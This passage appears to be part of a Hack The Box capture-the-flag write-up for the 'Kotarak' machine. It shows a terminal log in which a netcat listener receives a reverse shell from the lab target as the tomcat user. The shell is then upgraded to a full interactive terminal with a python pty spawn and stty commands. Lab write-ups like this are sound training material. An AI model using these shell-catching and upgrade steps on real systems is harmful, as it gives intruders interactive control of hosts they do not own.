 ~/project/HTB/Linux/Linux-Hard/Kotarak took 14s at 20:28:48
❯ nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.55] 49684
id
uid=1001(tomcat) gid=1001(tomcat) groups=1001(tomcat)
python3 -c 'import pty;pty.spawn("/bin/bash")'
tomcat@kotarak-dmz:/$ ^Z
[1]  + 9164 suspended  nc -nvlp 1337
~/project/HTB/Linux/Linux-Hard/Kotarak TSTP ✘ took 4m 40s at 20:37:28
❯ stty raw -echo ; fg
[1]  + 9164 continued  nc -nvlp 1337
export TERM=screen-256color
tomcat@kotarak-dmz:/$ export SHELL=bash
tomcat@kotarak-dmz:/$ stty rows 29 cols 135
tomcat@kotarak-dmz:/$